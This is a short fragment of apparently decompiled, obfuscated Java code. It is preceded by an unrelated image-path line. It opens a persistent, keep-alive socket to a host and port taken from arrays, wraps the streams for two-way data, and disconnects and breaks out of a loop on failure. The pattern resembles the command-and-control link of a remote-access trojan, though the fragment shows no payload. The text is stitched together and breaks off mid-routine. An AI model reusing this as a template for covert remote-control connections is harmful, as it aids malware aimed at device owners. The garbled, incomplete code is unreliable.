 label_17:
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.ad = InetAddress.getByName(v0[v2]);
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.so = new InetSocketAddress
(xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.ad, ((int)Integer.valueOf(v1[v2])));
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.k = new Socket();
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.k.setSoTimeout(0);
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.k.setKeepAlive(true);
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.k.connect
(xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.so, 45000);
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.q =
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.k.isConnected();
if(xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.q) {
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.k.setSendBufferSize(0x32000);
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.k.setReceiveBufferSize(0x32000);
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.in = new DataInputStream(new
BufferedInputStream(xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.k.getInputStream()));
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.out =
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.k.getOutputStream();
}
else {
xjzpqssvmpcqtvesiqeywltvtcgnsxmrcutjoeydljdobbmjdrkofmcmqdvnlecodlozbvedranmheusqxkbmxlpshtkjks3419.di();
break;
}